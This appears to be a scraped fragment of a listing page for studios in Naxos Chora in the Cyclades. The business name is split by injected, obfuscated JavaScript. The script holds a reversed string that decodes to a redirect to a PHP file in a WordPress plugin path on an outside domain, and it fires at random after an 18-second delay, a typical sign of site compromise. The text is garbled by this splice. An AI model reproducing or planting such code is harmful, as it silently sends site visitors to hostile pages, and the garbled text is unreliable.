 Sima$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Naxos Chora, Naxos, Cyclades Islands